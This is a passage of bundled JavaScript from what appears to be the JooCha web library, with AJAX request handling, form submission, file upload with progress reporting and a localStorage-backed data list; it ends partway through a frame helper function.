function SendQuery(gnm,url,RetPrc,PostParam) //PUBLIC
{
	if(!RetPrc)RetPrc="";
	if(!PostParam)PostParam="";
    GLOB_SEND_ID++;
    var ss=new SendRecv();
    ss.SendQuery(gnm,url,RetPrc,PostParam);
}


//------------------------------------------------------
//------------------------------------------------------
function SendQuerySrv(gnm,url) //PUBLIC
{
   SendQuery(gnm,url,'');
};
//---------------===============================----------------------
//-------------------------=======================================-----------------------
var REQUEST_WINMAIN_ARR=new Array();
var SEND_WINNAME_ARR=new Array();

function InitializeIndex(indx)
{
if(REQUEST_WINMAIN_ARR[indx])return REQUEST_WINMAIN_ARR[indx];
	try
	{
		REQUEST_WINMAIN_ARR[indx]=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			REQUEST_WINMAIN_ARR[indx]=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			REQUEST_WINMAIN_ARR[indx]=null;
		}
	}

	if(!REQUEST_WINMAIN_ARR[indx]&&typeof XMLHttpRequest!="undefined")
	{
		REQUEST_WINMAIN_ARR[indx]=new XMLHttpRequest();
	}

};
//---------------===============================----------------------
function SendQueryIndex(gnm,url,RetPrc,indx) //PUBLIC
{
        InitializeIndex(indx);
	if(REQUEST_WINMAIN_ARR[indx]!=null)
	{
                if(!(SEND_WINNAME_ARR[indx]=document.getElementById(gnm)))SEND_WINNAME_ARR[indx]=gnm;
		REQUEST_WINMAIN_ARR[indx].onreadystatechange = RetPrc;
		REQUEST_WINMAIN_ARR[indx].open("GET", encodeURI(url), true);
		REQUEST_WINMAIN_ARR[indx].setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
		REQUEST_WINMAIN_ARR[indx].send(null);
	}else alert('Not Send');
}
//---------------===============================----------------------
var QFrameUID=1;
function CraeteNewQueryFrame(url)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var luid=QFrameUID++
    var nameid="QFrame_".luid;

    var frm=doc.createElement("iframe");
    frm.UNSELECTABLE=true;
    frm.style.position='absolute';
    frm.style.left=-1000;
    frm.style.top=-1000;
    frm.style.width=100;
    frm.style.height=100;
    frm.zIndex=-20000;
    frm.style.float='left';
    frm.style.clear='none';
    frm.style.border='none';
    frm.style.margin=0;
    frm.style.padding=0;
    frm.src=url;
    frm.id=nameid;
    frm.name=nameid;

    doc.body.appendChild(frm);

return nameid;
}
//---------------===============================----------------------
function LoadToQueryFrame(frmid,url)
{
   var frmattr=GetFrameAttr(frmid);
   frmattr.FrameObject.src=url;
return frmattr;
}
//---------------===============================----------------------
function GetElementFromQueryFrame(frmid,elname)
{
   var frmattr=GetFrameAttr(frmid);
   var doc=frmattr.FrameDocument;
   return doc.getElementById(elname);
}
//---------------===============================----------------------
function ReplaceElementFromQueryFrame(frmid,url,elname)
{
    LoadToQueryFrame(frmid,url);
    var elobj=GetElementFromQueryFrame(frmid,elname);
    var elcur=document.getElementById(elname);
    return elcur.replaceNode(elobj);

}


/* jc_sendrecv.js */

/**
 * js_sendrecv - JavaScript JooCha Library
 *
 * Form data send and receiver bettwen client and server side with AJAX
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var jcfSendRecvCounter=0;
var jcfServerCounter=0;
var jcfHistory={"data":[{"url":'',"method":'get',"local":'',"sub":{}}],"index":0};


function jcfSendRecv()
{
var local=this;
this.REQUEST_WINMAIN;
this.REQUEST_UPLOADER;
/*event on recv*/
this.PROCTEXT='';
this.PROCXML='';
this.PROCJSON='';
this.PROCRESPONSE='';
this.Waiting=false;
this.WaitingWindow=function(){WaitingWindow();};

this.Sleeping=5000;
this.debug=false;
this.Socket=null;
this.jcfServers=[];
//-------------------------=======================================-----------------------
this.Initialize=function Initialize()
{
	try
	{
		local.REQUEST_WINMAIN=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			local.REQUEST_WINMAIN=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			local.REQUEST_WINMAIN=null;
		}
	}

	if(!local.REQUEST_WINMAIN&&typeof XMLHttpRequest!="undefined")
	{
		local.REQUEST_WINMAIN=new XMLHttpRequest();
	}
	if(!local.REQUEST_UPLOADER)local.REQUEST_UPLOADER=new XMLHttpRequest();
}
//-------------------------=======================================-----------------------
local.Initialize();
//-------------------------=======================================-----------------------
function loadXMLDoc(filename)
{
  if (window.ActiveXObject)
  {
	xhttp = new ActiveXObject("Msxml2.XMLHTTP");
  }
  else
  {
	xhttp = new XMLHttpRequest();
  }
  
  xhttp.open("GET", filename, false);
  try {xhttp.responseType = "msxml-document"} catch(err) {console.log("LoadXML Error: "+err.toString());} // Helping IE11
  xhttp.send("");
return xhttp.responseXML;
}
//-------------------------=======================================-----------------------
function displayXMLResult(xmlFile,xslFile,resultTag)
{
  var xml = loadXMLDoc(xmlFile);
  var xsl = loadXMLDoc(xslFile);

  // code for IE
  if (window.ActiveXObject || xhttp.responseType == "msxml-document")
  {
	var ex = xml.transformNode(xsl);
	document.getElementById(resultTag).innerHTML = ex;
  }
  // code for Chrome, Firefox, Opera, etc.
  else if (document.implementation && document.implementation.createDocument)
  {
     var xsltProcessor = new XSLTProcessor();
     xsltProcessor.importStylesheet(xsl);
     var resultDocument = xsltProcessor.transformToFragment(xml, document);
     document.getElementById(resultTag).appendChild(resultDocument);
  }
}
//-------------------------=======================================-----------------------
this.SendQuery=function SendQuery(url,PostParams) //PUBLIC
{
	var blprc=0;
	local.Waiting=true;
	
	if(!PostParams)PostParams="";
	var nObj=new Object();
	nObj={"url":url,"method":(PostParams.length>0?'post':'get'),"local":local};
	jcfHistory.data.push(nObj);
	
    jcfSendRecvCounter++;
	local.Initialize();
	if(local.REQUEST_WINMAIN!=null)
	{
		local.REQUEST_WINMAIN.onreadystatechange = function ()
		{
			var lStatus={"code":0,"text":"","done":0};
			
			try{
				if (local.REQUEST_WINMAIN.readyState == 4)
					{
						if (local.REQUEST_WINMAIN.status == 200)
						{
							blprc=1;
							lStatus.done=1;
						}
						else
						{
							local.Waiting=false;
							if(local.Socket)local.Socket["status"]=0;
						}
						lStatus.code=local.REQUEST_WINMAIN.status;
						lStatus.text=local.REQUEST_WINMAIN.responseText;
					}
			}
			catch(e)
			{
				errorCode="ErrBrowserVersion";
				console.log("ErrBrowserVersion");	
			}
			
			if(blprc)
			{
			
				local.Waiting=2;
			   if(local.PROCTEXT)
			   {
			    var txt=local.REQUEST_WINMAIN.responseText;
				if(txt.length>0)
				{
					try{
						local.PROCTEXT(txt,lStatus);
					}catch(e)
					{
						local.PROCTEXT("");
						if(lStatus.code>=300){MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');}
					}
				}else local.PROCTEXT("");
				
			   }
			   
				/* auto detect content type if json then break xml parsing*/
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					try{
						if((trim(txt).indexOf("{")===0) && ((!local.PROCJSON) || (local.PROCJSON==undefined))){
							local.PROCJSON=local.PROCXML;
							local.PROCXML="";
						}
					}catch(e){
					}
				}
			   
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/xml");
						ck=false;
					  }catch(e)
					  {
						ck=true;
					  }
                    }
                    if(ck) // Internet Explorer
                    {
                      xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
                    } 
			        if(xmlDoc && txt.length>0){//local.PROCXML(xmlDoc);
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
					
					}
			   }
			   
			   //JSON Proceduris gamodzaxeba
			   if(local.PROCJSON)
			   {

                    var txt=local.REQUEST_WINMAIN.responseText;
					var jo=null;
					
					try{
						jo=JSON.parse(txt);
					  }catch(e)
					  {
						console.log("ProcJSON Error: "+ e.toString());
					  }
					  
                    if(jo && txt.length>0){//local.PROCJSON(jo);
						try{
							local.PROCJSON(jo,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCJSON(jo);
						}
					
					}
			    }
			   
			   
			   //droebitia, dasamushavebelia
			   if(local.PROCHTML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/html");
						ck=false;
					  }catch(e)
					  {
						ck=true;
					  }
                    }
                    
					if(ck)// Internet Explorer
                    {
                      xmlDoc=new ActiveXObject("Microsoft.HTMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
                    } 
					if(xmlDoc && txt.length>0){//local.PROCHTML(xmlDoc);
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
					}
			   }
			   
			   if(local.PROCRESPONSE)
			   {
			       var reqret=local.REQUEST_WINMAIN;
			       //local.PROCRESPONSE(reqret);
					try{
						local.PROCRESPONSE(reqret,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCRESPONSE(reqret);
					}
			   }
			   
			   local.Waiting=false;
			   if(local.Socket)local.Socket["status"]=0;
			}
			
			try{
			if(local.WaitingWindow)winclose(local.WaitingWindow);
			}catch(e){};
			

		}
		

		if(PostParams)
		{
			local.REQUEST_WINMAIN.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
				var boundary="--" + Math.random().toString().substr(2);
				//this.REQUEST_WINMAIN.setRequestHeader("Content-Type","multipart/form-data; charset=UTF-8; boundary=" + boundary); 
			}else
			if(typeof PostParams == "object"){
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/json; charset=UTF-8"); 
			}
			else {
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}

			//console.log(PostParams);
			local.REQUEST_WINMAIN.send(PostParams);
		}
		else
		{
			local.REQUEST_WINMAIN.open("GET", encodeURI(url), true);
			local.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			
			/*local.REQUEST_WINMAIN.setRequestHeader("Upgrade","websocket"); 
			local.REQUEST_WINMAIN.setRequestHeader("Connection","Upgrade"); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Key","JooChaEngine=="); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Protocol","chat"); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Version","13");*/
			
			local.REQUEST_WINMAIN.send(null);
		}
		
	}
}
//-------------------------=======================================-----------------------
this.Upload=function Upload(url,PostParams) //PUBLIC
{
	var blprc=0;
	local.Waiting=true;
	
	if(!PostParams)PostParams="";
	var nObj=new Object();
	nObj={"url":url,"method":(PostParams.length>0?'post':'get'),"local":local};
	jcfHistory.data.push(nObj);
	
    jcfSendRecvCounter++;
	local.Initialize();
	if(local.REQUEST_UPLOADER!=null)
	{
		if(PostParams)
		{
			local.REQUEST_UPLOADER.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
			}
			if(typeof PostParams == "object"){
			}
			else {
				this.REQUEST_UPLOADER.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}

			//console.log(PostParams);
			local.REQUEST_UPLOADER.send(PostParams);
		}
		else
		{
			local.REQUEST_UPLOADER.open("GET", encodeURI(url), true);
			local.REQUEST_UPLOADER.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			local.REQUEST_UPLOADER.send(null);
		}
		
	}

}
//-------------------------=======================================-----------------------
this.actionServer=function actionServer(vId)
{
	var aId=local.selectServer(vId);
	if(local.jcfServers[aId]["status"]==0)
	{
		local.jcfServers[aId]["status"]=1;
		local.jcfServers[aId]["SR"].Socket=local.jcfServers[aId];
		local.jcfServers[aId]["SR"].SendQuery(local.jcfServers[aId]["url"]);
	}
}
//-------------------------=======================================-----------------------
this.actionStart=function actionStart(vId)
{
	local.actionStop(vId);
	var aId=local.selectServer(vId);
	
	local.jcfServers[aId]["SR"].PROCJSON=null;
	local.jcfServers[aId]["SR"].PROCXML=null;
	local.jcfServers[aId]["SR"].PROCHTML=null;
	local.jcfServers[aId]["SR"].PROCTEXT=null;
	local.jcfServers[aId]["SR"].PROCRESPONSE=null;
	
		if(typeof local.jcfServers[aId]["procedure"] === 'object')
		{
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="json")
					local.jcfServers[aId]["SR"].PROCJSON=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="xml")
					local.jcfServers[aId]["SR"].PROCXML=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="html")
					local.jcfServers[aId]["SR"].PROCHTML=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="text")
					local.jcfServers[aId]["SR"].PROCTEXT=local.jcfServers[aId]["procedure"]["handle"];
			else
				local.jcfServers[aId]["SR"].PROCRESPONSE=local.jcfServers[aId]["procedure"]["handle"];
		}else
		{
			local.jcfServers[aId]["SR"].PROCRESPONSE=local.jcfServers[aId]["procedure"];
		}
	
	
	eval(local.jcfServers[aId]["action"]);
}
//-------------------------=======================================-----------------------
this.actionStop=function actionStop(vId)
{
	var aId=local.selectServer(vId);
	if(local.jcfServers[aId]["processId"])
		clearInterval(local.jcfServers[aId]["processId"]);
}

//-------------------------=======================================-----------------------
this.selectServer=function selectServer(vId)
{
	for(var i=0;i<this.jcfServers.length;i++)
	{
		if(this.jcfServers[i]["id"]==vId)return i;
	}
	return null;
}
//-------------------------=======================================-----------------------
this.openServer=function openServer(url,proc)//proc={"type":"text","handle":function(txt){console.log(txt);}}
{
	if(!url)return null;
	if(!proc)proc=null;
	
	var vId=jcfServerCounter++
	var obj={"url":url,
				"id":vId,
				"SR":new jcfSendRecv(),
				"processId":null,
				"action":"var aId=local.selectServer('"+vId+"');local.jcfServers[aId].processId=setInterval(function(){local.actionServer("+vId+");},"+local.Sleeping+");",
				"status":0,
				"procedure":proc};
	
	local.jcfServers.push(obj);
	local.actionStart(vId);
return vId;
}
//-------------------------=======================================-----------------------

}
//-------------------------------------------------------
//------ Procedures ---------------
function dataSender(url,aValues,vCallBack,removal,callbackType)
{
	var PostParams="";
		if(aValues && aValues.toString && aValues.toString().toLowerCase()=="[object formdata]")
		{
			PostParams=aValues;
		}
		else
		if(Array.isArray(aValues) || typeof aValues =="object")
		{
			try{
				for(var i=0;i<aValues.length;i++)
				{
					if(aValues[i][2] && aValues[i][2]==1)
					PostParams=PostParams+'&'+aValues[i][0]+'='+aValues[i][1];
					else
					PostParams=PostParams+'&'+aValues[i][0]+'='+encodeURIComponent(aValues[i][1]);
				}
			}catch(e){
				for(var ky in aValues)
				if(aValues.hasOwnProperty(ky)){
					PostParams=PostParams+'&'+ky+'='+encodeURIComponent(aValues[ky]);
				}
			}
		}
		else
		{
		    //aValues=aValues.replace(/\&[a-zA-Z0-9]*_fnc=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*_req=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*uid=[^\&]*/g,"").replace(/\&id=[^\&]*/g,"").replace(/\&sid=[^\&]*/g,"").replace(/\&tabnm=[^\&]*/g,"");
			if(aValues){
				if(!removal)removal=[];
				if(removal.indexOf('fnc')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_fnc=[^\&]*/g,"");
				if(removal.indexOf('req')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_req=[^\&]*/g,"");
				if(removal.indexOf('uid')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*uid=[^\&]*/g,"");
				if(removal.indexOf('id')!=-1)aValues=aValues.replace(/\&id=[^\&]*/g,"");
				if(removal.indexOf('sid')!=-1)aValues=aValues.replace(/\&sid=[^\&]*/g,"");
				if(removal.indexOf('tabnm')!=-1)aValues=aValues.replace(/\&tabnm=[^\&]*/g,"");
				if(removal.indexOf('phpParam')!=-1)aValues=aValues.replace(/\&phpParam=[^\&]*/g,"");
				//for(var i=0;i<removal.length;i++)aValues=aValues.replace("/\&"+removal[i]+"=[^\&]*/g","");
			}
									
			if(aValues)PostParams="&"+aValues;
		}
	var sr=new jcfSendRecv();
	if(!callbackType)callbackType='';
	if(vCallBack)
	switch(callbackType)
	{
		case "json":sr.PROCJSON=vCallBack;break;
		case "xml":sr.PROCXML=vCallBack;break;
		case "html":sr.PROCHTML=vCallBack;break;
		default:sr.PROCTEXT=vCallBack;
	}
	sr.SendQuery(url,PostParams);
		
}
//------------------------
function jc_formSubmit(formIdOrObject)
{
var local=this;
this.formObject=formIdOrObject;
if(typeof this.formObject =="string")this.formObject=document.getElementById(this.formObject);

this.type="";//private
this.action="";//public from attribute
this.readdress="";
this.msgBlockId="";
this.butId="";

	this.submitCallBack=function submitCallBack(dat){
	  var msg= document.getElementById(local.msgBlockId);
	  if(msg){
	   if(dat.status=="ok"){
		   delClass(msg,"ERROR");
		   addClass(msg,"OK");
	    }else {
		   delClass("OK");
		   addClass(msg,"ERROR");
	    }
		msg.innerHTML=dat.description;
	  }
	  if(local.readdress){
		reloadPage(local.readdress);
	  }
	  CloseWaitingEx();
	}
	
	this.init=function init(){
		local.type="json";
		//if(local.formObject.getAttribute("data-type"))local.type=local.formObject.getAttribute("data-type");
		local.action="?";
		if(local.formObject.getAttribute("action"))local.action=local.formObject.getAttribute("action");
		console.log(local.action);
		local.readdress="";
		if(local.formObject.getAttribute("data-readdress"))local.readdress=local.formObject.getAttribute("data-readdress");
		local.msgBlockId="msg";
		if(local.formObject.getAttribute("data-msgBlockId"))local.msgBlockId=local.formObject.getAttribute("data-msg");
		local.butId="";
		if(local.formObject.getAttribute("data-submit"))local.butId=local.formObject.getAttribute("data-submit");
		
		AddEventOnObject(local.formObject,"submit",function (ev){
		   var e=ev || window.event, th=this;
		   OpenWaitingEx();
		   dataSender(getLinkEx(local.action),serialize(local.formObject),local.submitCallBack,false,local.type);
		   return formEventDisableEx(e);
		});
		
		var els=local.formObject.getElementsByTagName("input");
		for(var i=0;i<els.length;i++)if(els[i].type.toLowerCase()=="submit"){
			AddEventOnObject(els[i],"click",local._submit);
		}
		
		if(local.butId)AddEventOnObject(local.butId,"click",local._submit);
	}
	
	this._submit=function _submit(ev){
		   var e=ev || window.event, th=this;
		   OpenWaitingEx();
		   dataSender(getLinkEx(local.action),serialize(local.formObject),local.submitCallBack,false,local.type);
		   return formEventDisableEx(e);
	}
	
	this.send=function send(url,serialStr,cb,removal,cbtype){
		if(!url || url==undefined)url=getLinkEx(local.action);
		if(!serialStr  || serialStr==undefined)serialStr=serialize(local.formObject);
		if(!cb || cb==undefined)cb=local.submitCallBack;
		if(removal==null || removal==undefined)removal=false;
		if(cbtype==null || cbtype==undefined)cbtype=local.type;
		dataSender(url,serialStr,cb,removal,cbtype);
	}
	

	local.init();

}


//=================================================
//=================================================
//=================================================
	function FileUpload()
    {
        var local=this;
		this.ObjectName;
		this.Owner=document;
		this.SubFolder;
		this.InputObject;
		this.PFile=0;
		this.PFD=0;
		this.FileName='';
		this.FileSize='';
		this.FileSizeInByte='';
		this.FileType='';
		this.ProgressBar='';
		this.classProgressBar='';
		this.ProgressNumber='';
		this.infoBar='';
		
		this.InfFileName='';
		this.InfFileSize='';
		this.InfFileType='';
		this.InfProgressBar='';
		this.InfProgressNumber='';
		this.InfoBarID='';
		
		this.procProgress='';
		this.procCancel='';
		this.procFailed='';
		this.procComplete='';
		
		this.procParams='';
		
		this.ServerSide=(FullWebLink || '')+'?phpParam=uploading_server_rest&type=json';
		
		this.xhr=0;
		
		this.fileSelected=function fileSelected(IdName)
		{
			if(typeof IdName=="object"){
				local.ObjectName=IdName.name;
				local.InputObject=IdName;
				local.SubFolder=document.getElementById(local.ObjectName+"_dir");
			}
			else {
				local.ObjectName=IdName;
				local.InputObject=document.getElementById(local.ObjectName);
				local.SubFolder=document.getElementById(local.ObjectName+"_dir");
			}

			var o,fileSize = 0;
			
			if(local.InfFileName)if(o=document.getElementById(local.InfFileName))o.innerHTML ='Name: ';
			if(local.InfFileSize)if(o=document.getElementById(local.InfFileSize))o.innerHTML ='Size: ';
			if(local.InfFileType)if(o=document.getElementById(local.InfFileTyp))o.innerHTML ='Type: ';
			
			if(local.InputObject)
			 if(local.InputObject.files){
			    local.PFile=local.InputObject.files;

				for(var i in local.PFile){
					var file=local.PFile[i];
					if (file.name){
						if (file.size > 1024 * 1024)
							fileSize = (Math.round(file.size * 100 / (1024 * 1024)) / 100).toString() + 'MB';
						else
							fileSize = (Math.round(file.size * 100 / 1024) / 100).toString() + 'KB';
						console.log(file.name);
						local.FileSize=fileSize;
						local.FileName=file.name;
						local.FileType=file.type;
						local.FileSizeInByte=file.size;
						
						if(local.InfFileName)if(o=document.getElementById(local.InfFileName))o.innerHTML +=  file.name+'; ';
						if(local.InfFileSize)if(o=document.getElementById(local.InfFileSize))o.innerHTML += fileSize+'; ';
						if(local.InfFileType)if(o=document.getElementById(local.InfFileTyp))o.innerHTML += file.type+'; ';
						//alert(local.FileName+' '+local.FileSize+' '+local.FileType);
					}
				};
			
			};
			 			
			
            if(local.InfProgressBar)if(o=document.getElementById(local.InfProgressBar))local.ProgressBar=o;
            if(local.InfProgressNumber)if(o=document.getElementById(local.InfProgressNumber))local.ProgressNumber=o;
			if(local.InfoBarID)if(o=document.getElementById(local.InfoBarID))local.InfoBar=o;
			
			local.setProgressPosition(0);
		}
		
		
        this.uploadFile=function uploadFile() 
		{
		    //alert(local.ObjectName+' '+local.PFile);
            if(BrowserTypeIdx!="IE")
			{
			   var fd=new FormData();
			   for(var i in local.PFile){
					var file=local.PFile[i];
					if(file.name){
						fd.append(local.ObjectName, file);
					};
				}
			   
			   if(local.SubFolder)fd.append(local.ObjectName+"_dir", local.SubFolder.value);
			   
               xhr = new jcfSendRecv();
			   xhr.Initialize();
			   //console.log(local.uploadProgress);
               xhr.REQUEST_UPLOADER.upload.addEventListener("progress", local.uploadProgress, false);
               xhr.REQUEST_UPLOADER.addEventListener("load", local.uploadComplete, false);
               xhr.REQUEST_UPLOADER.addEventListener("error", local.uploadFailed, false);
               xhr.REQUEST_UPLOADER.addEventListener("abort", local.uploadCanceled, false);
               xhr.Upload(local.ServerSide,fd);
			}
			else
			{
			    CreateFormData("alert('Current Browser or Browser Version not support. Please update release or change this one.');");
			}
        }
		
		this.setProgressPosition=function setProgressPosition(percentComplete)
		{
			if(local.ProgressNumber)local.ProgressNumber.innerHTML = percentComplete.toString() + '%';
			if(local.ProgressBar)local.ProgressBar.value = percentComplete;
			if(local.InfoBar)local.InfoBar.innerHTML=percentComplete.toString() + '%';				
		
			if(local.classProgressBar){
				var els;
				if(local.Owner.getElementsByTagName)els=local.Owner.getElementsByTagName("progress");
				else els=document.getElementsByTagName("progress");
				for(var i=0;i<els.length;els++){
					var r=new RegExp("([ ]|^)"+local.classProgressBar+"([ ]|$)", "gm");
					if(r.test(els[i].className)){els[i].value = percentComplete;}
				}
			}		
		}
		
        this.uploadProgress=function uploadProgress(evt) 
		{
            if (evt.lengthComputable)
			{
                var percentComplete = Math.round(evt.loaded * 100 / evt.total);
				local.setProgressPosition(percentComplete);
            }
            else 
			{
                if(local.ProgressNumber)local.ProgressNumber.innerHTML = 'NEW unable to compute';
            }
			if(local.procProgress)local.procProgress(evt,local.procParams);
        }

        this.uploadComplete=function uploadComplete(evt) {
            /* This event is raised when the server send back a response */
			local.setProgressPosition(100);
			if(local.InfoBar)local.InfoBar.innerHTML='Uploaded';
			if(local.procComplete)local.procComplete(evt,local.procParams);
        }

        this.uploadFailed=function uploadFailed(evt) {
            //alert("NEW There was an error attempting to upload the file.");
			if(local.InfoBar)local.InfoBar.innerHTML='Failed';
			if(local.procFailed)local.procFailed(evt,local.procParams);
        }

        this.uploadCanceled=function uploadCanceled(evt) {
            //alert("NEW The upload has been canceled by the user or the browser dropped the connection.");
			if(local.InfoBar)local.InfoBar.innerHTML='Canceled';
			if(local.procCanceled)local.procCanceled(evt,local.procParams);
        }
		
        this.abort=function abort() {
		    if(local.xhr.REQUEST_WINMAIN)local.xhr.REQUEST_WINMAIN.abort();
        }
		
		
		
	}

//==================================================	
		function jcs_GetXML(evt)
		{
		    var xmlDoc;
			var txt=evt.target.responseText;
			var ck=true;
			if(!txt) return null;

			if (window.DOMParser)
			{
				try{
				parser=new DOMParser();
				xmlDoc=parser.parseFromString(txt,"text/xml");
				ck=false;
				}catch(e){
				ck=true;
				}
			}
			if(ck) // Internet Explorer
			{
				xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
				xmlDoc.async=false;
				xmlDoc.loadXML(txt);
			} 
			return xmlDoc;

		}
//==================================================	
		/*
		ProgressBar,InfoBar,procProgress,procComplete,procFailed,procCanceled,Params,ServerSide
		*/
		function simpleUploader(filenm,vParams)
		{
		   var o=new FileUpload();
		   var flb;
		   if(typeof filenm =="object")flb=filenm;
		   else flb=document.getElementById(filenm);

		   if(typeof vParams=="object"){
				for(var pnt in vParams){
					o[pnt]=vParams[pnt];
				}
			}
			
	       o.fileSelected(flb);
	       o.uploadFile();
		}
		
	

//==================================================	
		function jcs_Uploader(parnm)
		{
		   var o=new FileUpload();
		   var bj=document.getElementById(parnm);
		   var prgs=bj.getElementsByClassName('ProgressB');
		   var infb=bj.getElementsByClassName('InfoB');
		   var flb=bj.getElementsByClassName('FileB');
		   var nm=0;
		   if(flb)if(flb[0])if(flb[0].id)nm=flb[0].id;
		   if(nm)
		   {
		       if(prgs)o.ProgressBar=prgs[0];
		       if(infb)o.InfoBar=infb[0];
		       o.fileSelected(nm);
		       o.uploadFile();
			}else
			   alert('Not find File element '+nm);
		}

/*
	<div id="fileUploader1">
    <input class="FileB" type="file" name="fileToUpload" id="fileToUpload" onchange="jcs_Uploader('fileUploader1');" />
    <div class="InfoB">    </div>
    <progress class="ProgressB" id="prog" value="0" max="100.0" style="color:black;font-size:14px;"></progress>
	</div>

*/

//==================================================
function uniqTimeout()
{
	var local=this;
	this.uniqID;

	this.uniqTimeout=function uniqTimeout()
	{
		local.uniqID=0;
	}
	
	this.call=function call(prc,vl)
	{
		if(!vl)vl=1000;
		if(local.uniqID)clearTimeout(local.uniqID);
		local.uniqID=setTimeout(prc,vl);	
	}
}
//==================================================
/*
var v=new uniqTimeout();
onkeypress=v.call(function(){},1000)
*/


/* jc_storage.js */

/*Data Modeling*/
var jdmPerson={"id":1,"PersonalID":"","firstName":"","lastName":"","birthDate":"2000-01-01","mobilePhone":"","eMail":""};
jcfListCounter=0;

function jcfList(vIdName,vSaveName)
{
var local=this;
this.attributes={"data":[],"id":"id","cursor":0};

this.jSave="jcfListStorage"+(jcfListCounter++);
if(vIdName)this.attributes.id=vIdName;
if(vSaveName)this.jSave=vSaveName;


/*Function*/
this.prepid=function prepid(p){
   if(!p)return null;
   if(p[local.attributes.id])return p;

	var ret={};
	ret[local.attributes.id]=p;
	return ret;
}

this.select=function select(p)
{
	p=local.prepid(p);
   if(p==null)return -2;

    local.attributes.cursor=-1;
    for(var i=0;i<local.attributes["data"].length;i++)
    {
        if(p[local.attributes.id]==local.attributes["data"][i][local.attributes.id])
        {
            local.attributes.cursor=i;
            break;
        }
    }
    return local.attributes.cursor;
}

this.get=function get(p){
	p=local.prepid(p);
	if(p==null)return null;
	local.select(p);
	return local.attributes["data"][local.attributes.cursor];
}

this.add=function add(p)
{
	p=local.prepid(p);
	if(p==null)return null;
	
	if(local.select(p)<0){
		local.attributes.cursor=local.attributes["data"].length;
		local.attributes["data"].push(p);

   }else {
       local.attributes["data"][local.attributes.cursor]=p;
   }
   return p[local.attributes.id];
}

this.remove=function remove(p)
{
   var l=local.select(p);
   if(l<0)return false;
	if(!local.attributes["data"][local.attributes.cursor]["__deleted"])
		local.attributes["data"][local.attributes.cursor]={"__deleted":local.attributes["data"][local.attributes.cursor]};
   return true;
}

this.toString=function toString(p)
{
   var l=local.select(p);
   if(l<0)return "";
   return JSON.stringify(local.attributes["data"][local.attributes.cursor]);
}

this.clear=function clear()
{
   local.attributes["data"]=[];
   local.attributes["cursor"]=0;
   local.save();
}

this.save=function save()	
{
    localStorage.setItem(local.jSave,JSON.stringify(local.attributes));
}

this.recovery=function recovery()
{
	var r=JSON.parse(localStorage.getItem(local.jSave));
    if(r)local.attributes=r;
}

}




/* jc_frame.js */

//-----------------========================--------------------------
var DocByPosition=document;//window.parent.document
//------------------------------------------------------
function epGetObject(iddnm)
{
return DocByPosition.getElementById(iddnm);
}
//------------------------------------------------------
function GetFrame(iddnm)
{
        var FrameID=0,i=0;
if(typeof iddnm==="object")return iddnm;

if(!FrameID){FrameID=DocByPosition.getElementById(iddnm);i=4;}
if(!FrameID){FrameID=document.getElementById(iddnm);i=5;}
		
if(!FrameID)
if(window.parent)
